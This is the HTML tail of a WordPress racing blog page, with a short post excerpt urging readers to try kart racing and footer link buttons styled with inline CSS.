                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_697716ac1ec5c" data-td_block_id="td_uid_20_697716ac1ec5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_697716ac1ec5c" data-td_block_id="td_uid_20_697716ac1ec5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_697716ac23c3d_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_697716ac23c3d_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_697716ac23d62_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697716ac23d62" >
<style>

/* inline tdc_css att */

.td_uid_22_697716ac23d62_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_697716ac23d62_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_697716ac24677 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_697716ac24677 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_697716ac24677"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_697716ac24a56_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697716ac24a56"     >
<style>

/* inline tdc_css att */

.td_uid_24_697716ac24a56_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_697716ac24a56_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_697716ac253a8 .tdm-btn-text,
				body .td_uid_25_697716ac253a8 i {
					color: #ffffff;
				}
				
				body .td_uid_25_697716ac253a8:hover .tdm-btn-text,
				body .td_uid_25_697716ac253a8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_697716ac253a8:hover .tdm-btn-text,
				body .td_uid_25_697716ac253a8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_697716ac253a8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697716ac253a8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697716ac253a8 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_697716ac253a8" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_697716ac257f1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697716ac257f1"     >
<style>

/* inline tdc_css att */

.td_uid_26_697716ac257f1_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697716ac257f1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_697716ac2625e .tdm-btn-text,
				body .td_uid_27_697716ac2625e i {
					color: #ffffff;
				}
				
				body .td_uid_27_697716ac2625e:hover .tdm-btn-text,
				body .td_uid_27_697716ac2625e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_697716ac2625e:hover .tdm-btn-text,
				body .td_uid_27_697716ac2625e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_697716ac2625e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_697716ac2625e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_697716ac2625e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_697716ac2625e" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697716ac265af_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697716ac265af"     >
<style>

/* inline tdc_css att */

.td_uid_28_697716ac265af_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697716ac265af_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697716ac26f29 .tdm-btn-text,
				body .td_uid_29_697716ac26f29 i {
					color: #ffffff;
				}
				
				body .td_uid_29_697716ac26f29:hover .tdm-btn-text,
				body .td_uid_29_697716ac26f29:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697716ac26f29:hover .tdm-btn-text,
				body .td_uid_29_697716ac26f29:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697716ac26f29 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697716ac26f29 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697716ac26f29 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697716ac26f29" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697716ac2726b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697716ac2726b"     >
<style>

/* inline tdc_css att */

.td_uid_30_697716ac2726b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697716ac2726b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697716ac27f8e .tdm-btn-text,
				body .td_uid_31_697716ac27f8e i {
					color: #ffffff;
				}
				
				body .td_uid_31_697716ac27f8e:hover .tdm-btn-text,
				body .td_uid_31_697716ac27f8e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697716ac27f8e:hover .tdm-btn-text,
				body .td_uid_31_697716ac27f8e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697716ac27f8e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697716ac27f8e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697716ac27f8e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697716ac27f8e" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_697716ac2838f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697716ac2838f"     >
<style>

/* inline tdc_css att */

.td_uid_32_697716ac2838f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_697716ac2838f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_697716ac28d84 .tdm-btn-text,
				body .td_uid_33_697716ac28d84 i {
					color: #ffffff;
				}
				
				body .td_uid_33_697716ac28d84:hover .tdm-btn-text,
				body .td_uid_33_697716ac28d84:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_697716ac28d84:hover .tdm-btn-text,
				body .td_uid_33_697716ac28d84:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_697716ac28d84 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_697716ac28d84 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697716ac28d84 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_697716ac28d84" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_697716ac290e9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_697716ac290e9"     >
<style>

/* inline tdc_css att */

.td_uid_34_697716ac290e9_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697716ac290e9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_697716ac298e2 .tdm-btn-text,
				body .td_uid_35_697716ac298e2 i {
					color: #ffffff;
				}
				
				body .td_uid_35_697716ac298e2:hover .tdm-btn-text,
				body .td_uid_35_697716ac298e2:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_697716ac298e2:hover .tdm-btn-text,
				body .td_uid_35_697716ac298e2:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_697716ac298e2 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_697716ac298e2 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697716ac298e2 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_697716ac298e2" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697716ac2a0a8
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>